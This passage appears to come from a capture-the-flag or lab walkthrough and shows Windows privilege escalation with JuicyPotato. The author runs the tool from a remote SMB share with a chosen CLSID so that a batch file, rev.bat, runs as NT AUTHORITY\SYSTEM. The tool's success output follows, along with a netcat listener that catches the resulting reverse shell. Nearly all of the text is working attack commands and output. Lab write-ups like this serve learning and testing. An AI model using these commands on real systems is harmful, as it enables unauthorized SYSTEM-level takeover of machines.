 Now I'll select a CLSID from the JuicyPotatio documentation for this OS that is associated with
SYSTEM and give it a run:
c:\>\\10.10.14.10\share\JuicyPotato.exe -t * -p
\windows\system32\spool\drivers\color\rev.bat -l 9001 -c {e60687f7-01a1-40aa-86ac-
db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 9001
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
In my nc listener in another window, I get a shell as SYSTEM:
PS > nc -lnvp 443